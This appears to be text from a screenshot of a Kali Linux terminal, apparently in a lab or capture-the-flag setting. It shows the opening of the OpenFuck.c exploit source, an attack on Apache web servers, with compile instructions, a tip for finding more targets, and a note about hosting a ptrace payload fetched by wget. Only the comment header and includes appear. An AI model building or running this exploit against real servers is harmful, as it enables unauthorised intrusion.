 root@kali: ~/target-1
Session Actions Edit View Help
/*
 * OF version r00t VERY PRIV8 spabam
 * Version: v3.0.4
 * Requirements: libssl-dev    ( apt-get install libssl-dev )
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 * Note: if required, host ptrace and replace wget target
 */
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>